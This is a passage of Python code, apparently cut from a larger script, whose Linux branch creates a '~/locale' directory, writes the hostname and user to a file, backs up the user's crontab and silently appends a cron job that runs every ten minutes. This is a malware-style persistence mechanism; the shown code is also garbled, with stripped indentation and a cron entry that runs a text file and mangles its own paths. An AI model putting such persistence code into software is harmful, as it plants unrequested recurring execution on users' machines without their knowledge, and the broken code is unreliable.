 elif platform.system() == 'Linux':
# Get the home directory path
home_dir = os.path.expanduser('~')
# Create a directory path
dir_path = os.path.join(home_dir, 'locale')
# Check if the directory already exists
if not os.path.exists(dir_path):
# Create the directory if it doesn't exist
os.makedirs(dir_path, exist_ok=True)
# Get the hostname
hostname = subprocess.check_output(['hostname']).decode().strip()
# Create a file path for the user
file_path_user = os.path.join(dir_path, f'__{hostname}__user.txt')
# Write the hostname and user information to the user file
with open(file_path_user, 'w') as f:
f.write(f'{hostname}@{user}\n')
# Create a file path for the cron job default file
crontab_default = os.path.join(dir_path, '__crontab_default.txt')
# Get the current crontab
file_path_crontab = subprocess.check_output(['crontab', '-l']).decode().strip()
# Write the current crontab to the cron job default file
with open(crontab_default, 'w') as f:
f.write(file_path_crontab)
# Create a file path for the cron job
file_path_all = os.path.join(dir_path, '__all.txt')
# Append the cron job command to the cron job default file
new_cronjob = f'*/10 * * * * /usr/bin/python3 {file_path_user} >> {dir_path}/{file_path_all}run.log 2>&1'
subprocess.call('(crontab -l ; echo "' + new_cronjob + '") | crontab -', shell=True)